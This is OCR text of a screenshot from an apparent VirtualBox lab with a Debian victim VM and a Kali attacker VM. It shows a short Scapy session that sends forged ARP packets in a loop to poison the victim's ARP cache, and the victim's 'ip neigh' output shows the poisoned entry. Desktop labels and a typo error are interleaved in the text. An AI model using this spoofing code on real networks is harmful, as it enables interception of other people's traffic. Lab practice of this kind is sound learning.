 Victim-Debian-2 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Debian GNU/Linux 10 debian tty1
debian login: root
Password:
Last login: Tue Oct  5 23:01:55 CST 2021 on tty1
Linux debian 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@debian:~# ip neigh
172.16.222.1 dev enp0s3 lladdr 08:00:27:36:d3:2a STALE
root@debian:~# ip neigh
172.16.222.111 dev enp0s3 lladdr 08:00:27:0e:34:8d STALE
172.16.222.1 dev enp0s3 lladdr 08:00:27:0e:34:8d STALE
root@debian:~#
Right Ctrl
Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
02:26 上午 61%
Scapy v2.4.4
回收站
文件 动作 编辑 查看 帮助
ccaacs
using IPython 7.20.0
>>> def trick(gm,vm):
...:     send(ARP(op="who-has", pdst=vm, psrc=gm))
...:     send(ARP(op="who-has", pdst=gm, psrc=vm))
文件系统
...:     :wq
File "<ipython-input-1-22393cc33cfc>", line 4
:wq
^
SyntaxError: invalid syntax
>>> def trick(gm,vm):
主文件夹
...:     send(ARP(op="who-has", pdst=vm, psrc=gm))
...:     send(ARP(op="who-has", pdst=gm, psrc=vm))
...:
>>> def do_now():
...:     for x in range(0,100):
...:         trick("172.16.222.1","172.16.222.101")
...:         time.sleep(0.1)
...:
>>> do_now
<function __main__.do_now()>
>>> do_now()
.
Sent 1 packets.
.
Sent 1 packets.
Right Ctrl